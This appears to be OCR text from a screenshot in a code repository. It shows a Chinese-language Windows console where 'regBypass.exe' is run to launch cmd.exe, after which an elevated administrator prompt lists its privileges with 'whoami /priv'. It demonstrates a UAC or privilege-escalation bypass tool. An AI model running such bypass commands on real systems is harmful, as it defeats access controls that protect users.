 C:\Windows\system32\cmd.exe
C:\Users\bingdu\Desktop>regBypass.exe "cmd.exe"
C:\Users\bingdu\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.175]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用